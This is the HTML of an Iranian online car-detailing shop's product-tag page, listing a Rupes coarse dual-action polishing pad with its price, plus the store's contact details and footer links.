										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-3930 status-publish instock product_cat-orbital_pads product_cat-polishing_pad product_tag-rupes product_tag-rupes-da-coarse-pad product_tag-1510 product_tag--da- product_tag-1851 product_tag-1515 product_tag-1850 product_tag-1852 product_tag-1853 product_tag-1490 product_tag-1489 product_tag-1835 product_tag-1511 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3930">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/3930/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/27.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/3930/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/D-A-coarse-polishing-pasd-for-dual-action-side-750x500-1-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/D-A-coarse-polishing-pasd-for-dual-action-side-750x500-1-150x150.jpg 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/D-A-coarse-polishing-pasd-for-dual-action-side-750x500-1-200x200.jpg" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/D-A-coarse-polishing-pasd-for-dual-action-side-750x500-1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/D-A-coarse-polishing-pasd-for-dual-action-side-750x500-1-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/D-A-coarse-polishing-pasd-for-dual-action-side-750x500-1-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/3930/" data-id="3930" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/3930/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3930"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/3930/" data-key="3991a52401" data-product-id="3930" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/?add-to-cart=3930" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3930" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3930" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پد زبر روپس سایز 130 Rupes DA&rdquo;" rel="nofollow" data-success_message="&quot;پد زبر روپس سایز 130 Rupes DA&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3930" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/3930/">پد زبر روپس سایز 130 Rupes DA</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/rupes/">Rupes</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.100.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
